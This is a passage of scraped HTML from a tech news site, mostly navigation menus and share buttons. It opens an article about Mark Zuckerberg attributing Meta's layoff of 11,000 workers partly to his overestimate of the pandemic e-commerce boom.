                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/" data-title="Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs" data-id="16964"  data-prev="https://geekyinsider.com/2022/11/apple-and-amazon-accused-of-colluding-to-artificially-jack-up-iphone-ipad-prices-face-lawsuit-technology-news-firstpost/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/">November 10, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 7 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg"><div class="thumbnail-container" style="padding-bottom:71.467%"><img width="750" height="536" src="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="6 Android Apps for Budget Management" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-300x214.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-350x250.jpg 350w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Mark%20Zuckerberg%20admits%20he%20over%20estimated%20ecommerce%20boom%20amid%20layoffs%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F&title=Mark%20Zuckerberg%20admits%20he%20over%20estimated%20ecommerce%20boom%20amid%20layoffs" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F&media=https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg&description=Mark%20Zuckerberg%20admits%20he%20over%20estimated%20ecommerce%20boom%20amid%20layoffs" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p>Comment on this story</p>
<p>Comment</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Meta chief executive Mark Zuckerberg made a startling admission on Wednesday during a private Zoom call for the 11,000 workers his company had just laid off: They were losing their jobs partly because he overestimated the staying power of the pandemic’s e-commerce boom.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16964_1_69707241c3787   " data-unique="jnews_module_16964_1_69707241c3787">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
